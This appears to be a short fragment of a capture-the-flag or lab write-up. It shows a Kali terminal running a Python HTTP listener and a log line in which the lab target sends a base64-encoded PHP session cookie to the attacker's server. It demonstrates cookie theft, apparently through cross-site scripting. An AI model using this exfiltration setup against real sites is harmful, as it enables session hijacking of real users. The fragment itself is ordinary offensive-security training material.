 Logout
┌──(kali㉿kali)-[~]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.84 - - [29/Nov/2025 10:24:41] "GET /?c=UEhQU0VTU0lEPTBwMnM3b3JldnZnOGM4
YTY5OHU1aWo0MTdw HTTP/1.1" 200 -
Submit Your Wo